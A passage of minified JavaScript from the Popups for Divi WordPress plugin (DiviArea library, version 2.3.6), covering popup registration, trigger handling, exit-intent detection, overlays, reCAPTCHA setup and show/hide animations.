i.length||(i=[f]),DiviArea.applyFilters.apply(DiviArea,[[e,e+"_"+f.theKey()],t].concat(i))},this.addFilter=function(e,t,i,a){DiviArea.addFilter(e+"_"+f.theKey(),t,i,a)},this.addAction=function(e,t,i,a){DiviArea.addAction(e+"_"+f.theKey(),t,i,a)},this.removeFilter=function(e,t){DiviArea.removeFilter(e+"_"+f.theKey(),t)},this.removeAction=function(e,t){DiviArea.removeAction(e+"_"+f.theKey(),t)},this.addActionOnce=function(e,t,i,a){DiviArea.addActionOnce(e+"_"+f.theKey(),t,i,a)},this.hasClass=g.hasClass.bind(g),this.addClass=g.addClass.bind(g),this.removeClass=g.removeClass.bind(g),this.attr=g.attr.bind(g),this.removeAttr=g.removeAttr.bind(g),this.find=g.find.bind(g),this.css=g.css.bind(g),function(e){for(var t in x=x.bind(e),I=I.bind(e),O=O.bind(e),P=P.bind(e),T=T.bind(e),S=S.bind(e),H=H.bind(e),F=F.bind(e),N=N.bind(e),V=V.bind(e),M=M.bind(e),W=W.bind(e),j=j.bind(e),E=E.bind(e),e)e.hasOwnProperty(t)&&"function"==typeof e[t]&&(e[t]=e[t].bind(e))}(f),x()};var e,t,i,a,n,o,r,s={isPro:!1,version:"2.3.6",lib:"DiviPopup",app:"Popups for Divi",_notice:"You can disable the debug output by disabling WP_DEBUG"};e=jQuery,t=window.DiviArea||{},i=t.Core=t.Core||{},a=t.Utils=t.Utils||{},n=t.Debug=t.Debug||{},o=t.Data=t.Data||{},r=0,t.init=function(){var e=s;for(var o in e)e.hasOwnProperty(o)&&!this.hasOwnProperty(o)&&"_"!==o[0]&&(this[o]=e[o]);this.info=this.lib+"-"+this.version,this.loaded=!0,n.info("🚀 Initialize "+this.app,"- JS API:",this.info),n.info("ℹ️",e._notice),n.debug("Details about the Debug Mode","https://divimode.com/knowledge-base/debug-options/"),a.init(),t.UI.init(),i.smartInit()},t.markClosed=function(e,i){var o=t.getArea(e);o&&(e=o.theId()),e=e.replace(/^#/,""),a.getOption("debug")&&n.info("📌 Mark Area as closed for "+i+" minutes:",e),a.setLocalData(e,"1",i)},t.isClosed=function(e){var i=t.getArea(e);i&&(e=i.theId()),e=e.replace(/^#/,"");var r=a.getLocalData(e);if(a.getOption("debug")){var s=o.sanitizeId(e);"1"===r?n.info("📌 Area is still closed:",s):n.info("📌 Area is not closed:",s)}return"1"===r},t.register=function(a,s,l,d){var c;if(void 0===s&&(s={}),void 0===l&&(l=!1),"string"!=typeof a||e(a).length||(a=o.sanitizeId(a)),a&&(c=e(a)),!c||1!==c.length)return n.error("Cannot find the Area element:",a),!1;var p=t.getArea(a);if(p)return p;if("string"!=typeof a&&((a=c.attr("id"))&&!t.getArea(a)||(a=c.data("id")),a&&!t.getArea(a)||(a="dynamic-area-"+ ++r),c.attr("id",a)),c.length&&s.selector&&(c=c.filter(s.selector),delete s.selector),!c.length)return n.error("Cannot find the Area element:",a),!1;if(c.length>1)return n.error("Multiple matching elements found, but require exactly one:",a,c),!1;if("function"!=typeof l||d||(d=l,l=!1),!l){if(c.data("da-type"))l=c.data("da-type"),c.removeAttr("data-da-type");else if(c.data("type"))l=c.data("type"),c.removeAttr("data-type");else for(var u=c[0].className.split(/\s+/),f=0;f<u.length;f++)if(0===u[f].indexOf("divi-area-type-")){l=u[f].replace("divi-area-type-",""),c.removeClass(u[f]);break}if(!l)return n.error("Cannot determine the type for this Area",a,c),!1}if(n.group("Register Area | "+l+" | "+a),s.areaHook&&s.hookId&&"inline"===l){var h=e(s.areaHook).first();if(h.length){var g=e("<span>");g.attr("data-area-hook",s.hookId),g.attr("data-area-place",s.areaPlace),h.before(g)}else n.error("Inline hook not found:",s.areaHook)}var v=o.createArea(c,l,a);return s.alternateid?o.addAltId(v.theId(),s.alternateid):s.alternateId?o.addAltId(v.theId(),s.alternateId):s.ids&&o.addAltId(v.theId(),s.ids),delete s.alternateid,delete s.alternateId,delete s.ids,Object.keys(s).forEach((function(e){v.setData(e,s[e])})),v.setData("wrapClasses","et-l entry-content"),v.setData("container",i.getContext()),v.applyFilters("pre_init_area",!1)||(v.isType("inline")&&v.getData("static")?(i.initContainer(v),t.show(a,"static")):v.detach()),n.info("➕ Registered new area:",a,"("+l+")"),n.group(),"function"==typeof d&&d(v),v.doAction("init_area"),v},t.show=function(e,o){if(!e)return!1;var r=t.getArea(e);return r?a.showOnViewport(r)?(n.group("Show area",r.theId()),r.setData("hasShowAnim",!r.isVisible()),r.setTriggerEvent(o),r.isType("hover")&&i.setupHoverArea(r),i.attachArea(r),i.reOrderAreas(),n.group(),!0):(n.debug("Do not trigger area on this device:",r.theId()),!1):(n.error("Could not find an area with the ID:",e),!1)},t.hide=function(e){var t=o.getVisibleArea(e);t&&(t.setData("hasShowAnim",!0),t.setData("event",void 0),n.debug("Close area and unlink event handlers:",t.theId()),i.detachArea(t)),i.reOrderAreas()},function(e,t,i){var a=t.DiviArea||{},n=a.Core=a.Core||{},o=a.Utils=a.Utils||{},r=a.Debug=a.Debug||{},s=t.ResizeObserver||t.WebKitResizeObserver,l=null,d=!1,c=!1,p=e("body");function u(e,t){n.isArea(e)||(e=a.Data.getVisibleArea())&&(r.debug("Close the top-most area"),e.doAction("close_area",e,"default"))}function f(e){if(27===e.keyCode)return function(){r.info("⚡️ ESC-key pressed");var e=!1,t=a.Data.getVisibleArea(null,"popup");return t?(e=t.getData("isblocking"),(e=a.applyFilters("ignore_esc_key",e))?(r.debug("Ignored, manually cancelled in filter"),!0):(r.debug("Close top-most popup"),a.doAction("close_area",null,"esc"),!1)):(r.debug("Ignored, no popup is visible"),!0)}()}function h(){var e,t=["popup","flyin","inline"];function i(t,i){e||t.getData("triggerexit")&&(a.isClosed(i)?t.setData("triggerexit",!1):a.show(i,"exit")&&(t.setData("triggerexit",!1),e=!0))}for(var n in t)e=!1,a.Data.loopAllAreas(i,t[n])}function g(e,t){var i=[];if(t.isType("popup")&&"show"===e&&t.getData("singleton")&&(a.Data.loopVisibleAreas("popup",(function(e){e.theId()!==t.theId()&&i.push(e.theId())})),r.debug("Singleton Popup detected. Close all open Popups:",i)),"hide"===e?t.doAction("before_hide_area",t,i):t.doAction("before_show_area",t,i),i.length)for(var o in r.debug("Hide following areas:",i),i){var s=a.getArea(i[o]);s&&s.inDom()&&n.detachArea(s)}}function v(t,i){var n;if(n=a.Data.sanitizeId(i))if(t.attr("data-area-id"))r.debug("Trigger already prepared",t[0]);else if(a.getArea(n)){var s=o.getOption("hoverTriggerClass"),l=o.getOption("clickTriggerClass");t.attr("data-area-id",n),t.addClass("popup-trigger"),t.off("click"),t.hasClass(s)&&(t.on("mouseenter._da",d),r.debug("Prepared Hover trigger to open this area:",n,t[0])),t.hasClass(s)&&!t.hasClass(l)||(t.on("click._da",d),r.debug("Prepared Click trigger to open this area:",n,t[0]))}else r.debug("Ignore trigger. No area found with this ID:",t[0]);else r.debug("Ignore trigger. Invalid target ID:",i,t[0]);function d(t){var i=e(t.target);return!("A"!==i.prop("tagName")||!i.attr("href").length||i.attr("data-area-id"))||(t.preventDefault(),t.stopImmediatePropagation(),r.debug("Trigger area:",n),a.show(n,t),!1)}}function m(i,a){void 0===a&&(a=0),t.recaptcha_test=i;var n=t.grecaptcha,o=t.__recaptcha_api;if(n&&i&&i.length)if(o&&n.render&&n.execute){var s=((e('script[src*="google.com/recaptcha/api.js"]').attr("src")||"").split("?")[1]||"").split("&");try{var l=p("onload"),d=p("render"),c=t.etCore&&etme.api&&etme.api.spam&&etme.api.spam.recaptcha&&etme.api.spam.recaptcha.isEnabled&&etme.api.spam.recaptcha.isEnabled()?etme.api.spam.recaptcha:null;c&&i.find(".et_pb_recaptcha_enabled").length&&c.init(),l&&"function"==typeof t[l]&&t[l](),i.find("form [data-sitekey]").length>0&&i.find("form").each((function(){var i=e(this),a=i.find("[data-sitekey]");if(a.length&&!i.find('iframe[src*="/recaptcha/"]').length){var o={sitekey:a.attr("data-sitekey"),type:a.attr("data-type"),size:a.attr("data-size"),theme:a.attr("data-theme"),badge:a.attr("data-badge"),tabindex:a.attr("data-tabindex")},r=a.attr("data-callback"),s=a.attr("data-expired-callback");r&&"function"==typeof t[r]&&(o.callback=t[r]),s&&"function"==typeof t[s]&&(o["expired-callback"]=t[s]);var l=n.render(a[0],o);t.recaptchaWidgets&&recaptchaWidgets.push(l)}})),d.length>10&&n.execute(d,{action:"homepage"}).then((function(e){i.find('form [name="g-recaptcha-response"]').val(e)}))}catch(e){r.debug("ReCaptcha init failed:",e)}}else a<5&&(isNaN(a)&&(a=0),setTimeout((function(){return m(i,a+1)}),250));function p(e){var t=s.filter((function(t){return 0===t.indexOf(e+"=")}))[0];return t=t?t.replace(/^.*?=/,""):""}}function b(t){var i=e(t.target).closest("[data-da-type][data-da-registered]"),a=o.getOption("fullHeightClass");return!(!i.length||!i.hasClass(a)&&"show"!==i.attr("data-da-overflow"))||(t.preventDefault(),t.stopPropagation(),!1)}n.smartInit=function(){var r=o.getOption("initializeOnEvent");function s(){d||setTimeout(n.init,1)}r?(e(t).add(i).one(r,(function(){setTimeout(n.init,1)})),t.addEventListener("error",s),a.addAction("load",(function(){t.removeEventListener("error",s)})),setTimeout(n.init,350)):setTimeout(n.init,1)},n.init=function(){d||(d=!0,r.debug("Initialize the app"),a.doAction("load"),(l=e(o.getOption("baseContext")).filter(":visible").first()).length?(l.closest("#et-boc").length||(l.append('<div id="et-boc" class="dm-base-context"><div class="et-l"></div></div></div>'),l=l.find(".dm-base-context#et-boc .et-l").first()),r.debug('Base context "'+o.getOption("baseContext")+'" found',l)):r.error('Could not find the popup container "'+o.getOption("baseContext")+'"'),function(){var t=e(".et_pb_fullscreen_nav_container #mobile_menu_slide");if(!t.length)return;t.parent().css({minHeight:t.outerHeight()})}(),setTimeout((function(){e(t).on("mouseleave.da",(function(e){var n;"input"!==e.target.tagName.toLowerCase()&&"textarea"!==e.target.tagName.toLowerCase()&&"select"!==e.target.tagName.toLowerCase()&&(n=Math.max(i.documentElement.clientWidth,t.innerWidth||0),e.clientX>=n-50||e.clientY>=50||e.toElement||e.relatedTarget||(r.info("⚡️ Exit-intent detected (mouse leave)"),a.doAction("exit_intent","mouse-leave")))})),a.addAction("exit_intent",h)}),o.getOption("onExitDelay")),a.addAction("ready",(function(){a.addAction("close_area",u),function(e){var i=t.MutationObserver||t.WebKitMutationObserver,a=t.addEventListener,o=n.getContext(),s=!1;function l(){s||(s=setTimeout((function(){s=!1,r.debug("DOM changed"),e()}),50))}if(i){new i((function(e){if(e[0].addedNodes.length||e[0].removedNodes.length)return l()})).observe(o[0],{childList:!0,subtree:!0})}else a&&(o.addEventListener("DOMNodeInserted",l,!1),o.addEventListener("DOMNodeRemoved",l,!1))}(n.activateContainer),e(i).on("keyup",f)}),1),a.addAction("ready",(function(){n.activateContainer()}),9),a.doAction("ready"),"function"==typeof t.et_pb_side_nav_page_init&&(e(t).off("scroll",et_pb_window_side_nav_scroll_init),e("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a").remove(),et_pb_side_nav_page_init()))},n.isArea=function(e){return e&&e instanceof DiviAreaItem},n.getContext=function(){return l},n.reOrderAreas=function(){var e=a.Data.countVisibleAreas("popup"),t=a.Data.countVisibleAreas("flyin"),i=a.Data.countVisibleAreas("hover");if(e?p.addClass("da-popup-visible"):(a.hideOverlay(),p.removeClass("da-popup-visible")),t?p.addClass("da-flyin-visible"):p.removeClass("da-flyin-visible"),i?p.addClass("da-hover-visible"):p.removeClass("da-hover-visible"),a.Data.countVisibleAreas()){var n=o.getOption("zIndex"),s=a.Data.countVisibleAreas("not: inline"),l=a.Data.countVisibleAreas("popup"),d=[],c=0,u=0,f={};if(r.debug("Refresh the z-index of visible areas"),a.Data.loopVisibleAreas("not:inline",(function(e){return e.blur()})),a.Data.getVisibleArea().focus(),a.Data.loopVisibleAreas("not: inline",(function(e){var t,i=e.getData("fixZIndex");e.isType("popup")?(u++,t=n+s-l+u,e.hasClass(o.getOption("activePopupClass"))&&(f.overlay=t,t+=1)):(c++,t=n+c),isNaN(i)||(t=i),f[e.theId()]=t})),(f=a.applyFilters("reorder_areas",f)).overlay&&!isNaN(f.overlay)){var h=a.showOverlay(f.overlay);d.push({id:"-",type:"overlay","z-index":h})}for(var g in f)f.hasOwnProperty(g)&&v(g);r.info("👓 List of visible Areas:"),r.table(d)}function v(e){if("overlay"!==e){var t=a.getArea(e);if(t){var i=t.applyFilters("apply_z_index",f[e],t);i&&!isNaN(i)&&t.setData("zindex",i),t.isType("popup")&&t.attach(),d.push({id:t.theId(),type:t.theType(),"z-index":t.getData("zindex")||null})}}}},n.activateContainer=function(i){var s,l,d=!i?"document":"the Area #"+i.attr("id");if(void 0===i?i=p:n.isArea(i)&&(i=i.get()),function(t){t.find(o.getOption("popupSelector")).not("[data-da-area]").filter("[id],."+o.getOption("exitIndicatorClass")).each((function(){var t=e(this);r.debug("Found an inline Popup Area:",t.attr("id")),a.register(t,{},"popup")}))}(i),(l=function(i,a){var n,o,r,s=[];if(!i.ids||!i.ids.length)return[];function l(t,i){var a;for(a=0;a<i.length;a++){var n=e(i[a]);n.attr("data-area-id")||(n.attr("data-da-area")||n.hasClass("divi-area-wrap")||n.hasClass("et_pb_section")&&n.hasClass("popup")||s.push({id:t,item:n}))}}for(n=0;n<i.ids.length;n++){var d="#"+(r=i.ids[n].replace(/^#/,"")),c=i.linkPrefix?"#"+i.linkPrefix+r:"",p="."+r,u=i.classPrefix?"."+i.classPrefix+r:"",f=i.dataAttrib?i.dataAttrib+'="'+r+'"':"";if(l(r,e('[href="'+d+'"]',a)),c&&l(r,e('[href="'+c+'"]',a)),l(r,e(p,a)),u&&l(r,e(u,a)),f&&l(r,e("["+f+"]",a)),t.et_link_options_data)for(o=et_link_options_data.length-1;o>=0;o--)if(d===et_link_options_data[o].url||c===et_link_options_data[o].url){var h=e("."+et_link_options_data[o].class,a);l(r,h),h.off("click"),et_link_options_data.splice(o,1)}}return s}({ids:a.listAreas(),linkPrefix:"popup:",dataAttrib:o.getOption("idAttrib"),classPrefix:o.getOption("triggerClassPrefix")},i)).length){for(r.group("Activate all triggers in "+d),s=0;s<l.length;s++){var c=l[s];v(c.item,c.id)}r.group()}else r.debug("No new triggers found in "+d);n.initContainer(i)},n.initContainer=function(i){var n,r=a.getArea(i);if(r)return i=r.get(),n=r.getData("post_id"),!0!==i.data("_daInitDone")&&(i.data("_daInitDone",!0),p.trigger("post-load"),i.find("img[loading=lazy]").attr("loading","eager"),"function"==typeof t.et_fix_pricing_currency_position&&et_fix_pricing_currency_position(i.find(".et_pb_pricing_table")),n&&i.find(".et_pb_newsletter_form").length&&i.find(".et_pb_newsletter_form [name=et_pb_signup_post_id]").val(n),m(i),function(t){var i=t.getArea();t.find("img").on("load",(function(){return t.trigger("resize")})),"show"!==i.getData("overflow")&&t.find(".et_pb_row").each((function(){var t=e(this),i=o.getStyleDef(t[0],"height"),a=o.getStyleDef(t[0],"max-height");i&&(t.css("height","auto"),o.getStyleDef(t[0],"min-height")||t.css("min-height",i)),a&&t.css("max-height","none")}));t.trigger("resize")}(i),function(t){function i(){var i=e(this),n=i.attr("href").split("#")[1];try{t.find('[id="'+n+'"],a[name="'+n+'"]').length&&i.off("click").on("click",a)}catch(e){}}function a(i){var a=e(this).attr("href").split("#")[1],n=t.find('[id="'+a+'"],a[name="'+a+'"]').first();return t.animate({scrollTop:n.position().top},400),i.preventDefault(),!1}t.find("[href*=#]").each(i)}(i)),void 0!==t.et_reinit_waypoint_modules&&t.et_reinit_waypoint_modules(),i},n.deactivateContainer=function(t){n.isArea(t)&&(r.debug("Deactivate all triggers in area",t.theId()),t.find("[data-area-id]").each((function(){!function(e){r.debug("Remove trigger:",e[0]),e.removeAttr("data-area-id"),e.removeClass("popup-trigger"),e.off("._da")}(e(this))})))},n.attachArea=function(e){c||(c=!0,g("show",e),c=!1),a.Data.addVisibleArea(e),e.attach()},n.detachArea=function(e){if(c||(c=!0,g("hide",e),c=!1),e.inDom()){if(!n.isArea(e)||!e.inDom())return;e.removeClass("__is_animating"),a.Data.removeVisibleArea(e),e.blur(),e.detach()}},n.setupHoverArea=function(a){var n=a.getData("attachto"),l=a.get(),d=a.getWrap();if(n.length){var c,p=o.isPosition(n,"fixed"),u=a.theId(),f=a.getData("closeTrigger"),h=1e3*a.getData("closedelay"),g=e("html")[0],v=e("#page-container")[0],m=!1,b=!1,y=!1;s&&(y=new s((function(e){for(var t=0;t<e.length;t++){var i=e[t].contentRect,a=i.width+"-"+i.height;a!==b&&(b=a,A())}}),{box:"border-box"})),y&&y.observe(n[0]),a.addAction("resize_area",A),c=a.getCloseButton(),"click"===f?e(i).on("click."+a.theKey(),(function(t){e(t.target).closest(u).length||_()})):"hover"===f&&(l.on("mouseleave._dah",_),c.on("mouseleave._dah",_),n.on("mouseleave._dah",_)),n.on("mouseenter._dah",w),c.on("mouseenter._dah",w),l.on("mouseenter._dah",w),a.addAction("close_area",D),r.debug("Prepared positioning of hover area")}else r.error("Hover Area without alignment element found");function A(){var e=p?n[0].getBoundingClientRect():o.getClientRect(n),i=a.getData("positionv"),s=a.getData("positionh"),l=a.getSize(),c=parseInt(getComputedStyle(g).marginTop),u=parseInt(getComputedStyle(v).marginTop),f={},h={left:"",top:"",right:"",bottom:"",width:"",height:"",position:p?"fixed":"absolute"};"top"===i||"bottom"===i?(h.top="top"===i?e.top-l.height:e.bottom,h.left=e.left+e.width/2-l.width/2):"left"===s||"right"===s?(h.left="left"===s?e.left-l.width:e.right,h.top=e.top+e.height/2-l.height/2):"center"===s&&"center"===i?(h.left=e.left+e.width/2-l.width/2,h.top=e.top+e.height/2-l.height/2):r.error("Invalid position",a.getData("position")),h.top-=c+u,h.top<0&&(h.top=0),h.left<0&&(h.left=0),h.left+l.width>t.innerWidth&&(h.left=t.innerWidth-l.width),a.doAction("position_area",h,f,a),r.debug("Area position:",h),d.css(h),a.css(f)}function _(){w(),m=setTimeout(D,h)}function w(){m&&clearTimeout(m),m=!1}function D(){var t=a.getData("attachto");t&&t.length&&n!==t||(y&&y.disconnect(),a.removeAction("resize_area",A),e(i).off("."+a.theKey()),l.off("._dah"),n.off("._dah"),a.removeAction("close_area",D),a.hide())}},n.disableBodyScroll=function(){if(!0!==p.data("da-disable-scroll")){p.data("da-disable-scroll",!0),o.bindPassiveEvent([p,a.getOverlay()],"mousewheel touchmove",b);var n=t.innerWidth-i.body.clientWidth;p.addClass(o.getOption("openPopupClass")),n&&(p.css("padding-right",n),p.hasClass("et_boxed_layout")||e(".et_fixed_nav #main-header").css("padding-right",n)),a.doAction("disabled_scrolling")}},n.enableBodyScroll=function(){!0===p.data("da-disable-scroll")&&(p.data("da-disable-scroll",!1),o.unbindPassiveEvent([p,a.getOverlay()],"mousewheel touchmove",b),p.removeClass(o.getOption("openPopupClass")),p.css("padding-right",""),e(".et_fixed_nav #main-header").css("padding-right",""),a.doAction("enabled_scrolling"))},n.closeMainMenu=function(){e(".et_pb_fullscreen_menu_active").length?e(".et_toggle_fullscreen_menu").first().trigger("click"):e(".et_pb_slide_menu_active").length&&e(".et_toggle_slide_menu").first().trigger("click")}}(jQuery,window,document),function(e){var t=window.DiviArea||{},i=t.Data=t.Data||{},a=t.Core=t.Core||{},n={},o=[],r={};i.sanitizeId=function(e,t){if(!e)return"";if(e instanceof DiviAreaItem)return e.theId();if(e instanceof jQuery)return"#"+e.attr("id");if(e){if(t){var i=new RegExp("^#"+t+":");e=e.replace(i,"#")}"#"!==e[0]&&(e="#"+e)}return e.length>1?e:""},i.getRealId=function(e){var t=[];if(!e||"string"!=typeof e)return"";for(e=e.toString().trim(),t.push(i.sanitizeId(e)),-1===e.indexOf("divi-area-")&&t.push(i.sanitizeId("divi-area-"+e));t.length;){var a=t.shift();if(a){if(void 0!==n[a])return a;if(r[a]&&(a=i.sanitizeId(r[a])),a&&void 0!==n[a])return a}}return""},i.addAltId=function(e,t){function a(t){t=i.sanitizeId(t),e!==t&&(null===e?delete r[t]:r[t]=e)}e=i.sanitizeId(e),Array.isArray(t)?t.forEach((function(e){return a(e)})):a(t)},i.getArea=function(e){if(void 0===e)return i.getVisibleArea();if(e instanceof DiviAreaItem)return e;if("function"==typeof e.getArea)return e.getArea();if(e.DiviAreaItem&&e.DiviAreaItem instanceof DiviAreaItem)return e.DiviAreaItem;if(e instanceof jQuery){if(!0===e.data("isArea"))return e.data("area");e=e.attr("id")}var t=i.getRealId(e);return!!t&&n[t]},i.createArea=function(e,t,a){return a=i.sanitizeId(a),n[a]=new DiviAreaItem(e,t),n[a]},i.getAllIds=function(e){var t=[];if(e||(e="all"),a.isArea(e)){var i=e.theId();for(var o in t.push(i),r)i===r[o]&&t.push(o)}else{for(var s in n){n[s].isType(e)&&t.push(s)}for(var l in r){var d=r[l];n[d].isType(e)&&t.push(l)}}return t},i.loopAllAreas=function(e,t){if("function"==typeof t){var i=e;e=t,t=i}for(var a in t||(t="all"),n){var o=n[a];o.isType(t)&&e(o,a)}},i.countVisibleAreas=function(e){if(!e||"any"===e)return o.length;var t=0;return i.loopVisibleAreas(e,(function(){return t++})),t},i.addVisibleArea=function(e){if(!(e=t.getArea(e)))return!1;if(i.removeVisibleArea(e),e.isType("popup")||!i.countVisibleAreas("popup"))o.push(e);else for(var a=0;a<o.length;a++)if(o[a].isType("popup")){o.splice(a,0,e);break}},i.removeVisibleArea=function(e){if(!(e=t.getArea(e)))return!1;for(var i=e.theId(),a=o.length-1;a>=0;a--){o[a].theId()===i&&o.splice(a,1)}},i.getVisibleArea=function(e,i){var a=o.length-1;if(!e&&!i)return o[a];if(e){var n=t.getArea(e);return!!n&&(!!n.isType(i)&&(!!n.isVisible()&&n))}for(var r=a;r>=0;r--){var s=o[r];if(s.isType(i))return s}return!1},i.loopVisibleAreas=function(e,t,i){for(var a=o.length,n=i?a-1:0,r=0;r<a;r++){var s=o[n];n+=i?-1:1,s.isType(e)&&t(s,r)}}}(),function(e){var t=window.DiviArea||{},i=t.Core=t.Core||{},a=t.Utils=t.Utils||{},n=t.Data=t.Data||{},o=t.Debug=t.Debug||{},r=null,s=!1;function l(e){o.info("⚡️ Click on background overlay"),e.preventDefault(),t.doAction("click_overlay",r);var i=n.getVisibleArea(null,"popup");return i?i.getData("ismodal")?(o.debug("Ignore click:",'Top-most popup is marked as "modal"'),!1):t.applyFilters("ignore_overlay_click",!1)?(o.debug("Ignore click:","Manually cancelled via filter"),!1):(t.doAction("close_area",null,"overlay"),n.countVisibleAreas("popup")||t.hideOverlay(),!1):(o.debug("Ignore click:","No visible Popups found"),!1)}t.showOverlay=function(e){var r=t.getOverlay();return e&&!isNaN(e)||(e=a.getOption("zIndex"),e+=Math.max(0,n.countVisibleAreas())),r.css({zIndex:e}),s||(s=!0,o.info("⤴️ Show background overlay"),i.disableBodyScroll(),r.detach().appendTo(i.getContext()),r.fadeIn(a.getOption("animateSpeed")),t.doAction("show_overlay",r),i.closeMainMenu()),e},t.hideOverlay=function(){s&&(s=!1,o.info("⤵️ Hide background overlay"),r.hide().detach(),i.enableBodyScroll(),t.doAction("hide_overlay",r))},t.getOverlay=function(){return null===r&&((r=e("<div />")).addClass(a.getOption("overlayClass")),r.on("click.popup",l),t.doAction("init_overlay",r)),r}}(jQuery),function(e,t){var i=t.DiviArea||{},a=i.UI=i.UI||{},n=i.Debug=i.Debug||{},o={};function r(e,t){var i;return i="show"===t?parseInt(e.getData("animationSpeedIn")):parseInt(e.getData("animationSpeedOut")),(isNaN(i)||i<0)&&(i=0),i}function s(e){return e.push(".et_fixed_nav #main-header"),e}function l(t,i,a,o){var r,s="da-push-"+t,l="margin-"+t,c="top"===t||"bottom"===t?"v":"h";if(n.debug("Add Container Space (push content)",t,i+"px"),"top"===t?r=e("body"):(r=e("#page-container")).length||(r=e("body")),void 0===r.data(s)){var p=parseInt(r.css(l));isNaN(p)&&(p=0),r.data(s,p)}isNaN(i)&&(i=0);var u=parseInt(r.data(s))+i;isNaN(u)&&(u=i),u<0&&(u=0);var f=!u;if(r.data(s,u),d(r,l,u,a,f),"h"===c){var h=parseInt(r.css("width"));i>0&&r.css("width",h),d(r,"width",h-i,a,f)}e(o).each((function(){var n=e(this),o=parseInt(n.css(t)),r=(isNaN(o)?0:o)+i;if(i>0&&n.css(t,o),"h"===c){var s=parseInt(n.css("width"));i>0&&n.css("width",s),d(n,"width",s-i,a,f)}d(n,t,r,a,f)}))}function d(e,t,i,a,o,r){void 0===o&&(o=!1),void 0===r&&(r="ease-in-out"),n.debug("  Push Content",e.prop("tagName")+"#"+e.attr("id"),t+": "+e.css(t)+" → "+i+"px");var s=e.css("transition");e.css("transition",s+", "+t+" "+a+"ms "+r),e.css(t,i+"px"),setTimeout((function(){e.css("transition",""),o&&e.css(t,"")}),a+20)}function c(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var a=e.data("et_waypoint")||[];if(a.length<i){var n=e.waypoint(t);n&&n.length>0&&(a.push(n[0]),e.data("et_waypoint",a))}else for(var o=0;o<a.length;o++)a[o].context.refresh()}a.init=function(){i.addAction("push_fixed_elements_top",s),i.addAction("push_fixed_elements_left",s),i.addAction("push_fixed_elements_right",s)},a.animateArea=function(e,i,a){var s=!1,d=!1,p=!1,u=function(){n.debug("Area animation is complete",i,e.theId()),"function"==typeof a&&a()};if(e.isType("flyin"))t.TweenLite&&(d=!0),p=!!e.getData("pushContent");else if("hide"===i)return void u();e.hasClass("et_pb_section")&&jQuery.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints&&function(e){var t=e.attr("data-animation"),i=!1;if(!t)return!1;if(!(i=o[t]))return!1;jQuery("body").css("overflow-x","hidden"),jQuery("#page-container").css("overflow-y","hidden"),e.attr({"data-animation-style":i.style,"data-animation-repeat":"once"===i.repeat?"":"infinite","data-animation-duration":i.duration,"data-animation-delay":i.delay,"data-animation-intensity":i.intensity,"data-animation-starting-opacity":i.starting_opacity,"data-animation-speed-curve":i.speed_curve}),c(e,{offset:"100%",handler:function(){!function(e){var t=e.attr("data-animation-style"),i=e.attr("data-animation-repeat"),a=e.attr("data-animation-duration"),n=e.attr("data-animation-delay"),o=e.attr("data-animation-intensity"),r=e.attr("data-animation-starting-opacity"),s=e.attr("data-animation-speed-curve");!function(e){for(var t=[],i=e.get(0).attributes,a=0;a<i.length;a++)"data-animation-"===i[a].name.substring(0,15)&&t.push(i[a].name);jQuery.each(t,(function(t,i){e.removeAttr(i)}))}(e);var l=isNaN(parseInt(r))?0:.01*parseInt(r);-1===jQuery.inArray(s,["linear","ease","ease-in","ease-out","ease-in-out"])&&(s="ease-in-out"),e.css({"animation-duration":a,"animation-delay":n,opacity:l,"animation-timing-function":s});for(var d={},c=isNaN(parseInt(o))?50:parseInt(o),p=["slide","zoom","flip","fold","roll"],u=!1,f=!1,h=0;h<p.length;h++){var g=p[h];if(t&&t.substr(0,g.length)===g){u=g,""!==(f=t.substr(g.length,t.length))&&(f=f.toLowerCase());break}}!1!==u&&!1!==f&&(d=function(e,t,i){var a={};switch(e){case"slide":switch(t){case"top":a={transform:"translate3d(0, "+(n=-2*i)+"%, 0)"};break;case"right":a={transform:"translate3d("+(n=2*i)+"%, 0, 0)"};break;case"bottom":a={transform:"translate3d(0, "+(n=2*i)+"%, 0)"};break;case"left":var n=-2*i;a={transform:"translate3d("+n+"%, 0, 0)"};break;default:a={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:a={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":a={transform:"perspective(2000px) rotateY("+(r=Math.ceil(.9*i))+"deg)"};break;case"left":a={transform:"perspective(2000px) rotateY("+(r=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:a={transform:"perspective(2000px) rotateX("+(r=Math.ceil(.9*i))+"deg)"};break;case"bottom":a={transform:"perspective(2000px) rotateX("+(r=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":a={transform:"perspective(2000px) rotateX("+(r=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":a={transform:"perspective(2000px) rotateX("+(r=Math.ceil(.9*i))+"deg)"};break;case"left":a={transform:"perspective(2000px) rotateY("+(r=Math.ceil(.9*i))+"deg)"};break;case"right":default:a={transform:"perspective(2000px) rotateY("+(r=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":a={transform:"rotateZ("+(r=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":a={transform:"rotateZ("+(r=Math.ceil(3.6*i))+"deg)"};break;default:var r=Math.ceil(3.6*i);a={transform:"rotateZ("+r+"deg)"}}}return a}(u,f,c)),jQuery.isEmptyObject(d)||e.css(d),e.addClass("et_animated"),e.addClass(t),e.addClass(i)}(jQuery(this.element))}})}(e.get())&&(s=!0),d?function(e,i,a){n.debug("Animate Area using GSAP");var o={},s={},l=e.get();l.css({opacity:"show"===i?0:1,transition:"all 0s"}),l.show(),t.setTimeout((function(){var n=e.getData("positionH"),d=e.getData("positionV"),c=r(e,i);"left"===n?(o.left=-1*l.outerWidth(),s.left=0):"right"===n?(o.right=-1*l.outerWidth(),s.right=0):"top"===d?(o.top=-1*l.outerHeight(),s.top=0):"bottom"===d&&(o.bottom=-1*l.outerHeight(),s.bottom=0),o.opacity=1,s.opacity=1,"show"===i?(l.css(o),TweenLite.to(l,c/1e3,{css:s})):(l.css(s),TweenLite.to(l,c/1e3,{css:o})),t.setTimeout(a,c)}),5)}(e,i,u):s?function(e,i,a){n.debug("Animate Area using a Divi Animation");var 